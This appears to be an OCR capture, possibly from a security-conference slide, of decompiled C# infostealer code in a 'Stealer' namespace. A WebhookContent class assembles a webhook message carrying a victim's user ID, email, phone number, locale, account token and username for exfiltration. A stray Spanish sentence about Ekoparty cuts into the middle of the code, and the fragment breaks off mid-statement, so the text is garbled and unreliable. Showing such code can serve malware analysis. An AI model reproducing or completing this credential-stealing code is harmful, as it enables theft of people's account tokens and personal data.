 WebhookContent
1 using System;
2
3 namespace Stealer
4 {
5 // Token: 0x02000017 RID: 23
6 public static class WebhookContent
7 {
8 // Token: 0x0600005F RID: 95 RVA: 0x00005154 File Offset: 0x00003354
9 public static string Token(string email, string phone, string token, string username,
string avatar, string locale, string creation, string id)
10 {
11 return string.Concat(new string[]
12 {
13 "{\"content\": \"\", \"embeds\":[{\"color\":0,\"fields\":[{\"name\":\"**Account
Info**\",\"value\":\"User ID: ",
14 id,
15 "\\nEmail: ",
16 email,
17 "\\nPhone Number: ",
18 phone,
19 "\\nLocale: ",
20 locale,
21 "\",\"inline\":true},{\"name\":\"**Token**\",\"value\":\"`",
22 token,
23
y espero poder verlos en la Ekoparty
24
25 "`)\",\"inline\":false}],\"author\":{\"name\":\"",
26 username